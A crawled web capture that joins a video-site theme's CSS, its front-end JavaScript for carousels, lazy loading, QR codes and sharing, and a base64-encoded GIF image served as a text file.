	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 10px;font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: http://madouse.cc/statics/js/stui_block.js
body_size: 3915
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084942254.txt
body_size: 100716
content:
R0lGODlhgALIAPf/ANzGuXFtbf3tYxvU6Y0s70kUbOnc6+GbZXZcm5J1a4N7/+za2tze5/+1zdfW3bmty7aO0c22qbaXiNq8tpNI7bull/9wq48A3Mutp/6LuFnayKxx2KiJdv9NmN3Lx86QiY9L16ty8Mex9bqclMq5uNa5rLeQ9J0lrGhp2mgJ1GsB7/8JeMvGyf9PbLOWtbqpqO/3+98smW9US1ICq3GK/8vO1jgMVf/n5/8udcaa0P9rZv+su8qpyzQpJejOy5Nr1YOBhksA/5BwjVZNSnOHlHYT64pPs//a4N7n8Io23BALCUur925mW4lnWpaYpqww56sA3MuquW4vrv/[base64]/6fwtlMjywhHM7W3lQjh8u31qlUccd6dYE0a2sClf4ZMdu81ry1qjIKO16a9/9ySVmX1dHW55ymtqmqu7mst2BjbLFOjenJ2dqqyatUUd3WzFwhqlS5zOtQo9mrvNatp/1TRN7F+MpMdJuUjGoS5ZiHnti4hruJgV4I/dPN7ouUnb6EXP/JzfDn3qiGnkCFgqy2wc7A92sQ98CFl/Y0RNys5UChkB4uOYKuxYw1O10z6eC68s65ef9BOswzf8wJldwQVz9w7sMyuO8VREFxgu/v9xgYGOfn7/f3//f39+/v/8atnOfv98alns6tnO/v78aklOfm9+fn5+fv7/f//+/n78atk+/n5//3///3986tkc6knufl/+/n99Kekefv//Hg/9bGpvLv50j/wGcB6f///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wAVCBxIsKDBgwgTKlxYkIZAhwocSoxIcaLEizQyatzIsaPHjxtPZRRJkkbJkyRPqVzJsqXLlzBdLlE5s+Ypm0tq6szJs6fPn0CBtsk5dMnQo0aTHl3apqnTp1CjSp1KteqAplfbZL3KVavXrmC1ch1LdoDZs2jTql3Ltq3bt3Djyp1Lt67du3jz6n3LsK/fvwQtVhw8WPDFiBwRF8YIsvFJk5BFQo5MWaXJlJVjao6J8yZNzzhD67y5M6jpnkWREl2ttHVTo0hjw65Ku/ZWrF+96r69O3dYs1/Hiv3tm+zwvciTK1/OvLnz52YBS58e+O9EioWzH27MvTtHyZUzZ/+27DLy5pczPaP/DBp0aNI94Z+e7zP1avuymc5+qrS2f93/4eYbbrcRB5xwB5ZF13HQNejggxBGCB11FFbYEGEPZWiYYtthhFhGH3rnHXiThUeeZCtddtl5LKpnk4vtvTfaEqn0VCN9OdXCk45L8FhUUkC61h9ss/Un1X4BUsVbV7kBaGBxUCKIYHBiUSnhlVhmqeWWaBHUz5dghinmmGSWaeaZaKap5ppstunml1TAqcKcdKpAxZ1U2KlCP5jM2eefKvyJCRWYFGooJkUUmuiiiCJaxKNgFBHppGBsAUall25hKQFgELCFpwSESkASohJAQainUpAEBay26qoeFOj/IeuseoQgawi45qqrriaE0KsJwAYrrAlzqDHHsceKMIcIzDJriQiWWOKJCA88AAErq7jAygNmRKuKMAwYoI467Khjz7ne2OMNOuuiIw46MIgTiLviwDDvvDC4Oy86gYgjr7/iyOOvPAQT7I887Qh8cMEFxxOPPw/Lc/DEEldM8cXi+JPxxhprDPC/6LCzDhIMMMAJJzWYYUYNnDAADjr0+utPxxx/nK/IJJuMcg1iiMGKE2VoEUAATDhidNFMuKJ00kkPPTQTAbjCBBNA8FKKPgBUMcssecwCgD6CCPLOO2ELEoHZEaQdAQn6kOD223CTIEYpAWDRw909bLLJN4vw/833IovsrfcmeBdOuN1YJH734HoDvgnggCuhxCJ5E94D5IDz/[base64]/[base64]/55sxz1ECABG9hABCYwgOhkIAMDES8JWvCEH2uHOOQZsHbEw574vKc+82n/[base64]/AzBPmjZ7374Q4L+vDmu/5mTnOpMYDlmi05x/6ozhzS06Dtzq1sJ9lagF5SnPIELwnvO87c17G2/0FGOnG2UEyoDIgOQsA6I5nCiArUhb3e4wpI9N2U++6gWjBg1R8jAEUhbGhNdEbUnrlSK+tga1/Kgj/qCTRBosGkX9/[base64]/TtQHG4wXiEY5/7vHNAefvmAPLQuzuL7nTZ5VuJEjfOFxzgCpGwzUCHt4ghLdpInahelLJ3iVRLRClYEF/[base64]/H2ZEEjgH2v9h0DYemMcA0RzmisOUQaisF4gfzMET1hCi9IsHML/RRjCesvBipLcXwTsbslcuLKWIYHQ18WuDe2MW3EEUOYtVNkQEzEMoQ1t0iZl2hIt3d6iBcAL8AUAFT8N6rKJmtRY3+I7mDCEpD74qYacHCETWbgIMzjXaLfbqx834al2uNhDLXZUPRwd0Sn77sk28VmxcYIYYCMGOAi84KUd+GpbG9uI3/aLXYyN2tkV3KXMnY1vTO6+tjJ46Z7ljz3FvHc/L96LfQKsRq/kezM5395Lfb8xy/opb5bK80uGCUZriGgwvMsPj7iY+/c/Ml/cnOecrf9mS/zXDtDnMP+4RXv+5txWsLdwtiA9NybyE/br584NdAzXAS+TS3SfGsxt/wDVkdCNpiwLQwQaECI9UvSeVGlHXC97gaBpTs9CH/StQtWvHjb+hy2/[base64]/[base64]/IZj4XDjBwQRXJh3PoZu/Eh3C2fOXEQyTzXSkTQy/TZhiEXRnEcwU1WyHJiOCVDIngBOP1NK5wXpS4dEv/F38mFQC8oGkk4FL4pw/6pw+maIqkKAhXF4BFKTapmAB2EwdxcIC6ljhDIAMIuIB5hEd3Q4u4hgW0WIER9lRP1WtXtVUdBmxYRYwfZnfHqGxUUATNRoLN2IzQ2AJ2+YyCB43SuJcuKHgw+ILaFpjV1gFHUJj+cAQz6FYXUFZ6UleYAHk5qIOKokqRIjx8VY4/eI5EuI6HlSpG1ipMSHrwiCtPqG/zaFniYywAp1n5yCzTYgYFR03xIz9bZgndkk35A2ZjNkAY15tuqHH+E5zCl5CxBZHldFveQJEgF1GIxnwYCX1sti7/k1EnE10sQ4jtdIiIKH5/6EOOhi0gdUQj/6VSTQN/TmOJl9iTV2N/[base64]/eMNAIQPaRh8tRVAwvc/wqmmaGZ8b3inx3lAymmSzdd8FhUvMNBA7IB9PWR+C1UDJTOoHzNnKf/ZnNgHaDXAAo7ICokAUkZUNEhEUuV5aShlaeapni0VX1f0njUlavGplP9Xn35QgJsQB/rpqmTABBAmAwnAAWtABk3An00QAK0INa2YgF/HR2CZdgvaa2zHOR0ooWkZVBRaoWxSBBlaghuqCZrgodbaoSX6oSBaotxKoiN6oiloeB3AooVAeCqqbTdgQzTaVhZwQzBao4wpYzsKeTsqbuPIV5d5eeoWhJeymUgqKvF2ZO3IpLNiK6WZK1FKWfRYj8lkhVLWms3kTKDlj4ZwcAtXP/ZDCA8XZhLXWhC5kHDKkMEpnK1FcWX2scVpnA5UhxKUnR0Xch0nnWraQzNHcyz/[base64]/6WHChFT/xs2WmhZupRQgdW7LjUA6+aU4KRHwM2UPqgKa9B0APibIChHF1aqfkRJEWGajk/xQvcHhm7NBcNPtDC3UyLoNzJYRyKGdn4ucNYpZQ6JsFPuMEw7B+TzNplsh050k08Me0pcCJQFl1+AWAU5vAplq1TPkOZGA3tNoFTUAGCSCrMrAG5oABFWAOGUwO5nCrceCKuTa3cquAMjA1AEoGFBygLByg+tkE/WmVbTthaclIBea3yAatgrsNu0CthasDQFy4QjzEdmm4iWuti/uh3Rqi3KoDHTCihWCYh4kD5OqXgdcBl2ttLVoIO8C5gYkDM/pWO3BDXjyDnmsndeWY9Ko74ciDPshj5Yhu6PgphFWERgh6iQWaopdk9qY9tTtZUQhl5bOaD3s+nbWFExs/1P90sV2Wm2aYTr65vOhkvXQqp2J2ydNbssO5hsD3kApkD+WAD9BLnMfXcXmap2Y2W+XbQyFpfirDUIO4DorqL88XD7pFQ4Iqc8+lMh21Ck7AC/[base64]/nXiWq65vlQlkXKPc+Lkydic4mDt8cmPAU247FqTrlrqr+6/RAz0D21h8XLCz22T6drv9xrBW6LvOso/sg2Xx0z5ddj/cpA4G+T/2QMmczIbDF6fTmcliBg6tBcp0qpCdrKbjV73/[base64]//3dGR3eQ8zRHo24JcrFO7ADU1AIdfkHKL0DeemuJM3SPFuNOEDT9M2z24bFNvSuOGABMD0zhSkx66qYKTA7s/ON9Uq6q8RKQaqvfLUFPiZYtcS6nMkqsMtYotmk8bgrUZpvgTwsqpnVWk1l0cSFCbcKXbqFAola3fTIvxmyDtmQmLx71EvJ14tma02yBwm9kqxADcSmgP2m0AsO5QCSkPrKK7NNSDCobTZB4WdBOVRO4AC0JmOokxqTM9le6OV+/mvMR9Re7OUFidC0n/01aBC1ov2eoRiApy0BTMBHBP21/CkDI7A2wg3O5+DN53AO5jACyn2rAUoGIzABHiB1Lv/lUlWQ6C5F3MaNAcjtwemw3Mzt3BQsA5cTOMDGt2pZdw1dJg/9BRLN3eBd6qZu0Ret0eJtxEVsre6NuCf9B5GrrvTdrWSc3/5wAy+aAeW6gmOM6zd0A9ooozaE38A+BS92AXRlVznqmIQCmW0sPL+Dr8ITx0CGjkOIpLm07UnIKkoYmqXX4aY5j1cdZVndmrAXm8L7PuyDe/kzZgBkspys4wwpp5m8P2/de3gNsmu4QA1Zskggp3hdfGm2vHX6vEc+vazskkquvgF/fATVnBbJXdTpQiwwdJZ6dEm0k8fc8ZcGNQGgBVI0wGwDtWgw2s98wEjZ5tL8C/OQilKZn3H/cAW5GgcJgAHATdsRgAvmQA/p8PM/n8G4IAFCkKsJsAYR4AFKr/SJfuiJPtwTYNz2nNwb3M+VfumVM4xG1TldhaEnUAnbQOrg7d2nXvapXtEbveoeqgPund7FcATzfQQdGsXzDewzyq3EPjNczKIofUMNwMWZQHiBN9/yUJgpnQlTcEMZkG3/bff0XeBtpUm0Q0pAvaORyTuTyUr5SilJLWSaYkuGhcdLuuF9fG9/rHpPFiyYhaUBJ3DMMj+iJT8r3uL5M9YTR5xDXu94HZw2/k3C6clEbteuNbJvfe/Qe/wEH7JxOrLmO3Ou7Ig1N11GLodSLn7lpA6A6ELoV+ZE/xt/JEVSYZ604b9EAkzA9VUCoc3mU3uUpury0lyfsnqAPYDNNE8GcVABGBDcsB3btA0Q6SSMuJeOnsEIEUaQYSIjARcSHiQCmAigCgCMACZsLNExIQZy5kJWIDlCwpU1CZhgWbTp27dFLze5fDnA5gAFORXo4NnT50+gQYX+bNGzqI6iSZHqyLSj2JEb/qROpSr1SAusf6purXrkSLFMOMRqnWqh0I4GULn6E7sCx4oMVDO5dYuDqjy6K/RaWNvXXwO9gbGpIExFhWHEh/thUoFpcWMqjjFR6YXJsuUilu9k3ry5CJgim0GDuQNmi2kwYAicXk3A9WvYBCjIlv2Ewv9t3BT03NbT23fvEHpCBB9efLgJ48iVm2DevLkaE3Okz1Ejwvr163MeaIcAYRUEVtotWRJWntB5dYTUrVdXrr29ct7iy6dfzr77++7Z72ePX523/9yTb5z66guwPQTBYU9BJBDEzz758oOwnHH8axAJDBlAggEGVKmhBjNCNONDDsGJDwZxwkkxHBbFQdEb+djZkEMHOPmQBTNaYcWJMrQAIoAAXGHCEUeYcOVIIJNUEsgjmQgACF4qKKUUEkjQ58orBUFDkF/Q2PIXLcHskkstuZznHQ5kqAMQLHrw4goyBkqAnI5K2GgjXHAh5x4J7hnBHAnoGeEcDOhJKQ4mrpj/wAOKGGU0owkgncDOhCIgVCRzMjUJJTISwGKmb1zaRAloXIrpJpx0GmpVVoH6448ddtBhhxugamApHf5YqgWy/[base64]/jvDonsuBz7+g1blQHQWFlpDnqYfG//[base64]/+Ff8wzxRBhKQR4WlMqJqEobA1saENxGRDAdtETDe8uRhxhIMxjRlnAyH4WHFCFjLmzIFkJZsDdlb2gAd0x2VInBnNzkMIA+BsPwJK2s4KJDQHZbFpRIMPfQqUH50xrRxPa9DPpFa1/[base64]/zWoHXkGgX26QlBbQ6ghTiNUUqFKMV8Vqm9Bi5/iu5Y/53U+e9sOBOaeiLq/soC72fOdUyKWXHVDFAu/qQLvWlYkGAMaBUEhBYijYmMZoUIORqUxkLtNBgH1QhCEc4Wc+gzDTJIxhLHTNw2YjQxlS7GLAuWEIfuBSmO4Qpi81RAgg0LEfNmcOORBiJObgU+lsZzusgIAhviNUS3jCiTZTjwHq0R97eHE+MLLiVOOjRaJl8T5f/GJ+sKifp5noq1udkFfXgzUNcUiOgBRRMkb0tbBNNY9pU5s3/DgjuL2RBclgBSGBYMgjFWmRfCPCkvYGpUS8g0qGuxLjHKe4TT42/[base64]/IOa/gACCuhOd0A2BwhIB6jbmQMrTEDUlhkCiePRhXnOE0UDrMce//9RR1QDJFUoU/[base64]/A2YB9WwUp5++uPqzzrWQCGJzvvF9Cp/OHbcrnWEcISwO/KJQPcfley36lPB/YDooZxjL0gk+B7W1TfEc7MhAEWMAt3dDRF2AL/[base64]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[base64]/WPYDeROAAT0rN1BEIIwEIJjWGQXOIZG7t0HaIUHiAQTHA9J0AUHIIRMNgAGcKqcixoHadACraoqyiJ2iN7pTeWsmyvqxQ8g3JA2std7favuFRpvAF+ZdBp1YAAPINiEgMS7tBRySIf1Ja6GJQMgIIP2bV9e4AXBaV/5bWYZvRL8RRzIobtMopw07NGSHaVN+JQDXoSuXBSKqAIPMGckxUM8yZRUOi3a4rQrAIbXoodzwIUOLqbLC2YRNlplMoniIa7TYtqZ2LWmhVrDpL2qIBY9lT1c2Z9iwIrwkkXOXC//[base64]/0piFHT2gSoQbrB0tQmIgKMlS9rBpQseiHrWLdEyJvQ9JqMVHuEq4TCdnSFIrlDRNTNt4TX9idSDzFgJr1w5J55IimS7gaUIr0LwYVlZrxYAxbWwnxbgJ9HMxfy+r2r5xXgSC/dWN/9JtrlYTVtM6b1ol8CAW3iDFyzGTfCjt04lXDD2l34DITLe6VT9adUgANMYKddomIWDzi3I1Vo1cabOzjr+XHoUXdIdXfHk4z/G6jEIZGTohmfIcQ2wAivgB1dABDmQAyEoazo4BmYwcmZwgSRPg1aIAh7gAbdWKhawBEkoD0mgaznqZCOMmrVZm3G93pIMGv3w8ipa0DwSB/9vQHMYQGy6gpEzT/OPRFAgDEI3GpFZpmUjhMmqWhom9ICEIJ0J0IdWo5QIGIlK3JwESGZnRm1GZ/[base64]/Fb/jp9bjPJbq8ewGHM/xAbCCAeAHkA95kecHsZaDQfgEOkj5ImeGI2eGNBgBF0gDF4iCVuCBKPCELDBBFiAFFpCEKv9QLNfyLW8QBelyBFmbrXOPNDurBAEadii6n4MBPHIRqrcjO0obqfeGQKgjxT46ed2Qp9OaMuuafA2bBt0ZcGCHBdisjRB04648Wx/m9f31BLgCLmj0u797XrgCaUZKwmntLFGcMxz8yZFtP3iHTmeCW1KTNtkElFWCBABDigAA4a784Ub1JNWISAQUsoS8P5n1udR8WMKATDGH2DnYvPwdTDlaCeCCWwN2XmseXWuJUyHMFxZv85Zoxny2/105H+DzCr+49vWKn0t1CuCnihu46GT7dq6YVKnIAPqB23H3C+57i7S9lgaf9yp+YoV6Fwk6MHyzt30J1Qr3d83I6YExGFTtaRPy8NX4cJJiIYY/cVzF3M/[base64]/[base64]/[base64]